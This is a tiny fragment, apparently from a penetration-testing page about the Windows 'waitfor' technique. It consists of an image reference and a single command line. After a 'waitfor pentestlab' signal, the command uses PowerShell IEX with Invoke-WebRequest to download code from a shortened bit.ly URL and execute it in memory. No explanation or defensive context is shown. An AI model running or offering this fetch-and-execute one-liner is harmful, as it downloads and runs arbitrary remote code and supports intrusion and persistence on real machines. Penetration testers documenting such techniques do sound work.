 waitfor pentestlab && PowerShell IEX (IWR http://bit.ly/L3g1t).Content